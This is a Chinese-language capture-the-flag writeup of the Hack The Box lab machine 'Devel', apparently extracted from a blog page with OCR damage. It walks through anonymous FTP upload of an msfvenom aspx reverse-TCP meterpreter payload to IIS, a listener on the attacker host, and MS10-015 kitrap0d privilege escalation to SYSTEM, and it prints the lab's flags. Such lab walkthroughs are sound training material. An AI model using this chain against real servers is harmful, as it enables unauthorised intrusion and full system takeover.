## HTB Devel[Hack The Box HTB靶场]writeup系列3

| 原创                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>3riC5r</u><br>于 2020-02-01 17:19:07 发布<br>分类专栏: <u>HTB靶场</u> 文章标签: <u>提权 靶机</u><br>版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。<br>本文链接: <u>https://blog.csdn.pet/fastergoboup/article/details/104135583</u> |
| 本文語後、 <u>Indps///dogestill.ko/lastergo/kni//article/dotails/104155565</u><br>版权<br>7 篇文章 1 订阅<br>订阅专栏<br>Retired Machines的第三台机器Devel                                                                                           |
| 目录                                                                                                    |
| 0x00 靶机情况                                                                                                    |
| 0x01 端口扫描                                                                                                    |
| 0x02 ftp服务                                                                                                    |
| 0x03 上传payload                                                                                                    |
| 0x04 get webshell                                                                                                    |
| 0x05 提权                                                                                                    |

### 0x00 靶机情况



从靶机的情况来看,难度属于初级,基本上都是选择1、2、3分为主,操作系统是windows

#### 0x01 端口扫描

看看靶机提供了哪些服务:

```
root@kali:~# nmap -T5 -A -v 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-01 01:51 EST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 01:51
Completed NSE at 01:51, 0.00s elapsed
Initiating NSE at 01:51
```

Completed NSE at 01:51, 0.00s elapsed Initiating NSE at 01:51 Completed NSE at 01:51, 0.00s elapsed Initiating Ping Scan at 01:51 Scanning 10.10.10.5 [4 ports] Completed Ping Scan at 01:51, 0.41s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 01:51 Completed Parallel DNS resolution of 1 host. at 01:51, 0.10s elapsed Initiating SYN Stealth Scan at 01:51 Scanning 10.10.10.5 [1000 ports] Discovered open port 80/tcp on 10.10.10.5 Discovered open port 21/tcp on 10.10.10.5 Increasing send delay for 10.10.10.5 from 0 to 5 due to 11 out of 22 dropped probes since last increase. SYN Stealth Scan Timing: About 19.77% done; ETC: 01:53 (0:02:06 remaining) SYN Stealth Scan Timing: About 25.13% done; ETC: 01:55 (0:03:02 remaining) SYN Stealth Scan Timing: About 30.50% done; ETC: 01:56 (0:03:27 remaining) SYN Stealth Scan Timing: About 39.93% done; ETC: 01:57 (0:03:43 remaining) Stats: 0:04:35 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 54.30% done; ETC: 01:59 (0:03:51 remaining) SYN Stealth Scan Timing: About 60.33% done; ETC: 01:59 (0:03:22 remaining) SYN Stealth Scan Timing: About 66.27% done; ETC: 01:59 (0:02:52 remaining) SYN Stealth Scan Timing: About 72.27% done; ETC: 01:59 (0:02:21 remaining) SYN Stealth Scan Timing: About 77.63% done; ETC: 01:59 (0:01:55 remaining) SYN Stealth Scan Timing: About 83.00% done; ETC: 01:59 (0:01:28 remaining) SYN Stealth Scan Timing: About 88.67% done; ETC: 01:59 (0:00:59 remaining) Completed SYN Stealth Scan at 02:00, 518.03s elapsed (1000 total ports) Initiating Service scan at 02:00 Scanning 2 services on 10.10.10.5 Completed Service scan at 02:00, 6.94s elapsed (2 services on 1 host) Initiating OS detection (try #1) against 10.10.10.5 Retrying OS detection (try #2) against 10.10.10.5 Initiating Traceroute at 02:00 Completed Traceroute at 02:00, 1.52s elapsed Initiating Parallel DNS resolution of 2 hosts. at 02:00 Completed Parallel DNS resolution of 2 hosts. at 02:00, 0.86s elapsed NSE: Script scanning 10.10.10.5. Initiating NSE at 02:00 NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument. Completed NSE at 02:00, 12.19s elapsed Initiating NSE at 02:00 Completed NSE at 02:00, 1.91s elapsed Initiating NSE at 02:00 Completed NSE at 02:00, 0.00s elapsed Nmap scan report for 10.10.10.5 Host is up (0.38s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) 03-18-17 01:06AM <DIR> aspnet client 03-17-17 04:37PM 689 iisstart.htm | 03-17-17 04:37PM 184946 welcome.png | ftp-syst: SYST: Windows\_NT 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: Supported Methods: OPTIONS TRACE GET HEAD POST Potentially risky methods: TRACE \_http-server-header: Microsoft-IIS/7.5 | http-title: TTS7

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|phone|specialized Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista (91%) OS CPE: cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o: Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (91%), Microsoft Windows Phone 7.5 or 8.0 (91%), Micr No exact OS matches for host (test conditions non-ideal). Uptime guess: 0.028 days (since Sat Feb 1 01:19:50 2020) Network Distance: 2 hops TCP Sequence Prediction: Difficulty=261 (Good luck!) IP ID Sequence Generation: Incremental Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 493.99 ms 10.10.14.1 1 494.71 ms 10.10.10.5 2 NSE: Script Post-scanning. Initiating NSE at 02:00 Completed NSE at 02:00, 0.00s elapsed Initiating NSE at 02:00 Completed NSE at 02:00, 0.00s elapsed Initiating NSE at 02:00 Completed NSE at 02:00, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 559.20 seconds Raw packets sent: 3366 (153.268KB) | Rcvd: 281 (14.268KB)

我们可以看到开放了21、80端口,而且ftp服务支持匿名登录

#### **0x02 ftp**服务

测试一下ftp服务的具体情况

```
root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): ftp
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM
                        <DIR>
                                        aspnet client
03-17-17 04:37PM
                                    689 iisstart.htm
03-17-17 04:37PM
                                184946 welcome.png
226 Transfer complete.
ftp> upload a.out
?Invalid command
ftp> help
Commands may be abbreviated. Commands are:
I
                dir
                                 mdelete
                                                                 site
                                                 qc
$
                disconnect
                                 mdir
                                                 sendport
                                                                  size
```

| account                            | exit             | mget    |           | put     | status  |
|------------------------------------|------------------|---------|-----------|---------|---------|
| append                             | form             | mkdir   |           | pwd     | struct  |
| ascii                              | get              | mls     |           | quit    | system  |
| bell                               | glob             | mode    |           | quote   | sunique |
| binary                             | hash             | modtim  | e         | recv    | tenex   |
| bye                                | help             | mput    |           | reget   | tick    |
| case                               | idle             | newer   |           | rstatus | trace   |
| cd                                 | image            | nmap    |           | rhelp   | type    |
| cdup                               | ipany            | nlist   |           | rename  | user    |
| chmod                              | ipv4             | ntrans  |           | reset   | umask   |
| close                              | ipv6             | open    |           | restart | verbose |
| cr                                 | lcd              | prompt  |           | rmdir   | ?       |
| delete                             | ls               | passiv  | e         | runique |         |
| debug                              | macdef           | proxy   |           | send    |         |
| ftp> put a.out                     |                  |         |           |         |         |
| local: a.out re                    | mote: a.out      |         |           |         |         |
| 200 PORT comman                    | d successful.    |         |           |         |         |
| 125 Data connec                    | tion already ope | n; Tran | sfer star | ting.   |         |
| 226 Transfer co                    | mplete.          |         |           |         |         |
| 87954 bytes sen                    | t in 1.56 secs ( | 54.9896 | kB/s)     |         |         |
| ftp> dir                           |                  |         |           |         |         |
| 200 PORT comman                    | d successful.    |         |           |         |         |
| 150 Opening ASC                    | II mode data con | nection | •         |         |         |
| 02-04-20 05:23                     | PM               | 87954   | a.out     |         |         |
| 03-18-17 01:06                     | AM <dir></dir>   |         | aspnet_c  | lient   |         |
| 03-17-17 04:37                     | PM               | 689     | iisstart  | .htm    |         |
| 03-17-17 04:37                     | PM               | 184946  | welcome.  | png     |         |
| 226 Transfer co                    | mplete.          |         |           |         |         |
| ftp> rm a.out                      |                  |         |           |         |         |
| 550 The directory name is invalid. |                  |         |           |         |         |
| ftp> del a.out                     |                  |         |           |         |         |
| 250 DELE command successful.       |                  |         |           |         |         |
| ftp> dir                           |                  |         |           |         |         |
| 200 PORT command successful.       |                  |         |           |         |         |
| 150 Opening ASC                    | II mode data con | nection | •         |         |         |
| 03-18-17 01:06                     | AM <dir></dir>   |         | aspnet_c  | lient   |         |
| 03-17-17 04:37                     | PM               | 689     | iisstart  | .htm    |         |
| 03-17-17 04:37                     | PM               | 184946  | welcome.  | png     |         |
| 226 Transfer co                    | mplete.          |         |           |         |         |
| ftp>                               |                  |         |           |         |         |

从以上测试的情况来看,我们分析得到如下信息:

1. ftp指向的目录应该是iis默认的根目录

2. ftp服务支持匿名用户登录

3. ftp服务支持匿名用户上传和删除文件

## 0x03 上传payload

我们利用msf生成aspx的payload文件

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f aspx > a.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2823 bytes
root@kali:~#
```

注意:这里我走了点弯路,我先生成了asp的payload,但是后来发现asp的payload无法在这个iis服务器上执行

然后我们在ftp服务里面上传aspx的payload

```
root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): ftp
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-04-20 05:32PM
                                38579 a.asp
                      <DIR>
03-18-17 01:06AM
                                      aspnet client
03-17-17 04:37PM
                                  689 iisstart.htm
03-17-17 04:37PM
                               184946 welcome.png
226 Transfer complete.
ftp> del a.asp
250 DELE command successful.
ftp> put a.aspx
local: a.aspx remote: a.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2859 bytes sent in 0.00 secs (34.0819 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-04-20 05:41PM
                                 2859 a.aspx
03-18-17 01:06AM <DIR>
                                      aspnet_client
03-17-17 04:37PM
                                 689 iisstart.htm
03-17-17 04:37PM
                              184946 welcome.png
226 Transfer complete.
ftp>
```

#### 0x04 get webshell

在msf中配置一下监听器

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
   ----
        ----- -----
Payload options (windows/meterpreter/reverse_tcp):
   Name
           Current Setting Required Description
   ----
            ----- -----
  EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOSTyesThe listen address (an interface may be specified)LPORT4444yesThe listen port
Exploit target:
   Id Name
   -- ----
   0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
   ---- ------
Payload options (windows/meterpreter/reverse_tcp):
          Current Setting Required Description
   Name
            ----- -----
   ----
  EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOST10.10.14.20yesThe listen address (an interface may be specified)LPORT4444yesThe listen port
Exploit target:
   Id Name
   -- ----
```

0 Wildcard Target

执行exploit -j -z

可以看到监听器已经在后台执行:

| msf5 | > jobs                 |                                            |                        |
|------|------------------------|--------------------------------------------|------------------------|
| Joha |                        |                                            |                        |
| 1002 |                        |                                            |                        |
| ==== |                        |                                            |                        |
|      |                        |                                            |                        |
| Id   | Name                   | Payload                                    | Payload opts           |
|      |                        |                                            |                        |
| 0    | Exploit: multi/handler | <pre>windows/meterpreter/reverse_tcp</pre> | tcp://10.10.14.20:4444 |

然后,我们可以在浏览器中访问:

http://10.10.10.5/a.aspx

接下来就会得到反向连接的webshell

| msf5  | > sess | ions                    |                         |                                               |
|-------|--------|-------------------------|-------------------------|-----------------------------------------------|
| Activ | e sess | ions                    |                         |                                               |
| ===== | =====  | ====                    |                         |                                               |
| Id    | Name   | Туре                    | Information             | Connection                                    |
|       |        |                         |                         |                                               |
| 5     |        | meterpreter x86/windows | IIS APPPOOL\Web @ DEVEL | 10.10.14.20:4444 -> 10.10.10.5:49159 (10.10.1 |

可以看到我们获得的是iis用户的权限,接下来我们需要做的就是提权

### 0x05 提权

windows提权首先需要看下系统信息和补丁情况

meterpreter > shell
Process 2620 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

# c:\windows\system32\inetsrv>systeminfo systeminfo

| Host Name:                           | DEVEL                                                         |  |  |
|--------------------------------------|---------------------------------------------------------------|--|--|
| OS Name:                             | Microsoft Windows 7 Enterprise                                |  |  |
| OS Version:                          | 6.1.7600 N/A Build 7600                                       |  |  |
| OS Manufacturer:                     | Microsoft Corporation                                         |  |  |
| OS Configuration:                    | Standalone Workstation                                        |  |  |
| OS Build Type:                       | Multiprocessor Free                                           |  |  |
| Registered Owner:                    | babis                                                         |  |  |
| Registered Organization:             |                                                               |  |  |
| Product ID:                          | 55041-051-0948536-86302                                       |  |  |
| Original Install Date:               | 17/3/2017, 4:17:31 ��                                         |  |  |
| System Boot Time:                    | 4/2/2020, 4:23:16 ��                                          |  |  |
| System Manufacturer:                 | VMware, Inc.                                                  |  |  |
| System Model:                        | VMware Virtual Platform                                       |  |  |
| System Type:                         | X86-based PC                                                  |  |  |
| Processor(s):                        | 1 Processor(s) Installed.                                     |  |  |
|                                      | [01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz |  |  |
| BIOS Version:                        | Phoenix Technologies LTD 6.00, 12/12/2018                     |  |  |
| Windows Directory:                   | C:\Windows                                                    |  |  |
| System Directory:                    | C:\Windows\system32                                           |  |  |
| Boot Device:                         | \Device\HarddiskVolume1                                       |  |  |
| System Locale:                       | el;Greek                                                      |  |  |
| Input Locale:                        | en-us;English (United States)                                 |  |  |
| Time Zone:                           | (UTC+02:00) Athens, Bucharest, Istanbul                       |  |  |
| Total Physical Memory:               | 1.023 MB                                                      |  |  |
| Available Physical Memory:           | 710 MB                                                        |  |  |
| Virtual Memory: Max Size:            | 2.047 MB                                                      |  |  |
| Virtual Memory: Available:           | 1.516 MB                                                      |  |  |
| Virtual Memory: In Use:              | 531 MB                                                        |  |  |
| Page File Location(s):               | C:\pagefile.sys                                               |  |  |
| Domain:                              | НТВ                                                           |  |  |
| Logon Server:                        | N/A                                                           |  |  |
| Hotfix(s):                           | N/A                                                           |  |  |
| Network Card(s):                     | 1 NIC(s) Installed.                                           |  |  |
|                                      | [01]: Intel(R) PRO/1000 MT Network Connection                 |  |  |
|                                      | Connection Name: Local Area Connection                        |  |  |
|                                      | DHCP Enabled: No                                              |  |  |
|                                      | IP address(es)                                                |  |  |
|                                      | [01]: 10.10.10.5                                              |  |  |
|                                      |                                                               |  |  |
| c:\windows\system32\inetsrv>wmic qfe |                                                               |  |  |
| wmic qfe                             |                                                               |  |  |
| No Instance(s) Available.            |                                                               |  |  |
|                                      |                                                               |  |  |

c:\windows\system32\inetsrv>

msf5 > search windows/local/ms

#### Matching Modules

\_\_\_\_\_

| #  | Name                                                                     | Disclosure Date | Rank      | Check | De |
|----|--------------------------------------------------------------------------|-----------------|-----------|-------|----|
| -  |                                                                          |                 |           |       |    |
| 0  | exploit/windows/local/ms10_015_kitrap0d                                  | 2010-01-19      | great     | Yes   | Wi |
| 1  | exploit/windows/local/ms10_092_schelevator                               | 2010-09-13      | excellent | Yes   | Wi |
| 2  | exploit/windows/local/ms11_080_afdjoinleaf                               | 2011-11-30      | average   | No    | MS |
| 3  | exploit/windows/local/ms13_005_hwnd_broadcast                            | 2012-11-27      | excellent | No    | MS |
| 4  | exploit/windows/local/ms13_053_schlamperei                               | 2013-12-01      | average   | Yes   | Wi |
| 5  | exploit/windows/local/ms13_081_track_popup_menu                          | 2013-10-08      | average   | Yes   | Wi |
| 6  | exploit/windows/local/ms13_097_ie_registry_symlink                       | 2013-12-10      | great     | No    | MS |
| 7  | exploit/windows/local/ms14_009_ie_dfsvc                                  | 2014-02-11      | great     | Yes   | MS |
| 8  | exploit/windows/local/ms14_058_track_popup_menu                          | 2014-10-14      | normal    | Yes   | Wi |
| 9  | <pre>exploit/windows/local/ms14_070_tcpip_ioctl</pre>                    | 2014-11-11      | average   | Yes   | MS |
| 10 | exploit/windows/local/ms15_004_tswbproxy                                 | 2015-01-13      | good      | Yes   | MS |
| 11 | exploit/windows/local/ms15_051_client_copy_image                         | 2015-05-12      | normal    | Yes   | Wi |
| 12 | exploit/windows/local/ms15_078_atmfd_bof                                 | 2015-07-11      | manual    | Yes   | MS |
| 13 | exploit/windows/local/ms16_014_wmi_recv_notif                            | 2015-12-04      | normal    | Yes   | Wi |
| 14 | exploit/windows/local/ms16_016_webdav                                    | 2016-02-09      | excellent | Yes   | MS |
| 15 | <pre>exploit/windows/local/ms16_032_secondary_logon_handle_privesc</pre> | 2016-03-21      | normal    | Yes   | MS |
| 16 | exploit/windows/local/ms16_075_reflection                                | 2016-01-16      | normal    | Yes   | Wi |
| 17 | exploit/windows/local/ms16_075_reflection_juicy                          | 2016-01-16      | great     | Yes   | Wi |
| 18 | exploit/windows/local/ms18_8120_win32k_privesc                           | 2018-05-09      | good      | No    | Wi |
| 19 | exploit/windows/local/ms_ndproxy                                         | 2013-11-27      | average   | Yes   | MS |

#### 先测试excellent的ms10\_092:

msf5 > use exploit/windows/local/ms10\_092\_schelevator msf5 exploit(windows/local/ms10\_092\_schelevator) > show options

Module options (exploit/windows/local/ms10\_092\_schelevator):

| Name     | Current Setting | Required | Description                                  |
|----------|-----------------|----------|----------------------------------------------|
|          |                 |          |                                              |
| CMD      |                 | no       | Command to execute instead of a payload      |
| SESSION  |                 | yes      | The session to run this module on.           |
| TASKNAME |                 | no       | A name for the created task (default random) |

Exploit target:

- Id Name
- -- ----
- 0 Windows Vista, 7, and 2008

```
msf5 exploit(windows/local/ms10_092_schelevator) > set session 5
session => 5
msf5 exploit(windows/local/ms10_092_schelevator) > set LHOST 10.10.14.20
LHOST => 10.10.14.20
msf5 exploit(windows/local/ms10_092_schelevator) > set lport 1234
lport => 1234
```

```
Module options (exploit/windows/local/ms10_092_schelevator):
            Current Setting Required Description
   Name
   ----
            ----- -----

no Command to execute instead of a payload
yes The session to run this module on.
no A name for the created task (default random)

   CMD
   SESSION 5
   TASKNAME
Payload options (windows/meterpreter/reverse_tcp):
   Name
           Current Setting Required Description
   ----
            ----- -----
   EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
  LHOST10.10.14.20yesThe listen address (an interface may be specified)LPORT1234yesThe listen port
Exploit target:
  Id Name
   - -
      _ _ _ _
   0 Windows Vista, 7, and 2008
msf5 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.20:1234
```

[\*] Preparing payload at C:\Windows\TEMP\xyAJFfWWqWKC.exe

msf5 exploit(windows/local/ms10\_092\_schelevator) > show options

[\*] Creating task: iRd11XMmcfeJJ

[\*] ERROR: The task XML contains a value which is incorrectly formatted or out of range.

[\*] (58,4):Task:

[\*] Reading the task file contents from C:\Windows\system32\tasks\iRd11XMmcfeJJ...

[-] Exploit failed: Rex::Post::Meterpreter::RequestError core\_channel\_open: Operation failed: The system ca

[\*] Exploit completed, but no session was created.

无法执行,接着我继续测试great的ms10\_015:

0 Windows 2K SP4 - Windows 7 (x86)

```
msf5 > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
....
SESSION yes The session to run this module on.
Exploit target:
Id Name
.....
```

```
session => 5
msf5 exploit(windows/local/ms10_015_kitrap0d) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
   Name
            Current Setting Required Description
   ----
           ----- -----
                            yes
   SESSION 5
                                      The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
   ----
            ----- -----
  EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOST10.0.2.15yesThe listen address (an interface may be specified)LPORT4444yesThe listen port
Exploit target:
   Id Name
   -- ----
   0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lport 1234
lport => 1234
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
          Current Setting Required Description
   Name
   ----
           ----- -----
                             yes
                                     The session to run this module on.
   SESSION 5
Payload options (windows/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
             ----- -----
   ----
  EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOST10.10.14.20yesThe listen address (an interface may be specified)LPORT1234yesThe listen port
Exploit target:
   Id Name
   - -
   0 Windows 2K SP4 - Windows 7 (x86)
```

```
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit
```

```
[*] Started reverse ICP nandler on 10.10.14.20:1234
[*] Launching notepad to host the exploit...
[+] Process 3452 launched.
[*] Reflectively injecting the exploit DLL into 3452...
[*] Injecting exploit into 3452 ...
[*] Exploit injected. Injecting payload into 3452...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 6 opened (10.10.14.20:1234 -> 10.10.10.5:49167) at 2020-02-01 03:21:23 -0500
meterpreter > background
[*] Backgrounding session 6...
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
Id Name Type
                                   Information
                                                             Connection
  - -
     ----
                                   -----
                                                               -----
       meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.20:4444 -> 10.10.10.5:49159 (10.
  5
         meterpreter x86/windows NT AUTHORITY\SYSTEM @ DEVEL 10.10.14.20:1234 -> 10.10.10.5:49167 (10.
  6
```

我们可以看到,已经成功提权,并建立了新的连接,system用户权限。那就没什么问题了,直接去获取相关flag

c:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 8620-71F1 Directory of c:\Users\Administrator\Desktop 

 18/03/2017
 01:17
 � �
 <DIR>

 18/03/2017
 01:17
 � �
 <DIR>

 • •• 18/03/2017 01:17 �♥ 32 root. 1 File(s) 32 bytes 32 root.txt.txt 2 Dir(s) 24.594.886.656 bytes free c:\Users\Administrator\Desktop>cat root.txt.txt cat root.txt.txt 'cat' is not recognized as an internal or external command, operable program or batch file. c:\Users\Administrator\Desktop>type root.txt.txt type root.txt.txt e621a0b5041708797c4fc4728bc72b4b c:\Users\Administrator\Desktop>cd c:\Users\babis\Desktop\ cd c:\Users\babis\Desktop\ c:\Users\babis\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 8620-71F1 Directory of c:\Users\babis\Desktop 18/03/2017 01:14 �� <DIR> • •• 18/03/2017 01:18 �� 32 user.txt.txt 32 bytes 1 File(s) 2 Dir(s) 24.594.886.656 bytes free c:\Users\babis\Desktop>type user.txt.txt type user.txt.txt 9ecdd6a3aedf24b41562fea70f4cb3e8